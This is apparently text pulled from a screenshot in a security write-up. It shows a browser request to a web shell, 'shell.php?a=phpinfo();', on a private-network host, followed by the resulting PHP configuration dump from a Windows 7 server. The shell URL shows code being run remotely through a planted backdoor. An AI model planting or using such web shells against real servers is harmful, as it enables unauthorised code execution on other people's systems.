 不安全 | 192.168.32.141/shell.php?a=phpinfo();
PHP Version 5.4.45
php
System Windows NT WIN-QPF4DCF1HA6 6.1 build 7600 (Windows 7 Home Basic Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
安全客（www.